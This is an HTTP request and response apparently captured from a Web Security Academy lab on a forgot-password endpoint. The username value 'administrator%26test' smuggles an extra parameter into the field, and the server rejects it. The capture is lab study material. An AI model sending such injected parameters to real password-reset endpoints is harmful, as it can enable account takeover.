 POST /forgot-password HTTP/2
Host: 0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Cookie: session=3yOSiBmsS4yTweRH6eEkTxAlj2rZoKfA
Content-Length: 67
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=69m5RX0iINWgXfY9WetHH1FHZRnDgN8N&username=administrator%26test
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}